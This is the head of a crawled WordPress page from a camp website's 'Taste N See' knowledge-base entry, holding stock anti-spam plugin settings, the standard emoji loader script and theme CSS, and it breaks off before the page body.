

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverycamp.org/knowledge-base/taste-n-see/
body_size: 25101
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Taste N See &#8211; Discovery Camp</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4a3eba5266","_rest_nonce":"ce6b49301b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/discoverycamp.org\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false,"host_url":"discoverycamp.org"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4a3eba5266","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"settings__comments__form_decoration":0,"blog_home":"https:\/\/discoverycamp.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/c65ff0ee355c5bfcc03d68a0af762e64.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":279153595,"emailEncoderPassKey":"58df3d710be6f446f9cec180c3143b0b","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":"Passed all tests against spam bots. Anti-Spam by CleanTalk.","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/discoverycamp.org\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/discoverycamp.org\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Discovery Camp &raquo; Feed" href="https://discoverycamp.org/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverycamp.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-bb-builder-css' href='https://discoverycamp.org/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/bb-plugin.min.css?ver=4.8.9' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://discoverycamp.org/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.8.9' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1140px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#f7520c;}a:hover,a:focus{color:#fd8d3b;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:600;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:800;text-transform:uppercase;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:279px;width:279px;}.astra-logo-svg{width:279px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:86px;font-size:5.375rem;font-family:'Poppins',sans-serif;line-height:1.4em;text-transform:uppercase;}h2,.entry-content h2{font-size:50px;font-size:3.125rem;font-family:'Poppins',sans-serif;line-height:1.3em;text-transform:uppercase;}h3,.entry-content h3{font-size:36px;font-size:2.25rem;font-family:'Poppins',sans-serif;line-height:1.3em;text-transform:uppercase;}h4,.entry-content h4{font-size:27px;font-size:1.6875rem;line-height:1.2em;font-family:'Poppins',sans-serif;text-transform:uppercase;}h5,.entry-content h5{font-size:22px;font-size:1.375rem;line-height:1.2em;font-family:'Poppins',sans-serif;text-transform:uppercase;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Poppins',sans-serif;text-transform:uppercase;}::selection{background-color:#fd8d3b;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3d3b3d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#f7520c;background-color:#f7520c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f7520c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f7520c;background-color:#f7520c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f7520c;border-color:#f7520c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#f7520c;}.entry-meta,.entry-meta *{line-height:1.45;color:#f7520c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#fd8d3b;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f7520c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f7520c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f7520c;border-color:#f7520c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#f7520c;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:5px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#3d3b3d;}.single .ast-author-details .author-title{color:#fd8d3b;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#fd8d3b;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;font-size:15px;font-size:0.9375rem;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#fd8d3b;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#fd8d3b;background-color:#fd8d3b;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#fd8d3b;border-color:#fd8d3b;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:rgba(255,255,255,0.87);}.elementor-button-wrapper .elementor-button{font-size:15px;font-size:0.9375rem;line-height:1em;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.9375rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#fd8d3b;border-color:#fd8d3b;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#fd8d3b;background-color:#fd8d3b;color:rgba(255,255,255,0.87);font-family:inherit;font-weight:inherit;line-height:1em;text-transform:uppercase;font-size:15px;font-size:0.9375rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:rgba(255,255,255,0.87);border-color:#fd8d3b;background-color:#fd8d3b;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;font-size:15px;font-size:0.9375rem;line-height:1em;text-transform:uppercase;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#fd8d3b;border-color:#fd8d3b;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:40px;}h3,.entry-content h3{font-size:30px;}h4,.entry-content h4{font-size:25px;font-size:1.5625rem;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:35px;}h2,.entry-content h2{font-size:34px;}h3,.entry-content h3{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:76px;width:76px;}.astra-logo-svg{width:76px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:76px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1180px;}}@font-face {font-family: "Astra";src: url(https://discoverycamp.org/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://discoverycamp.org/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://discoverycamp.org/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1140px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1140px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header 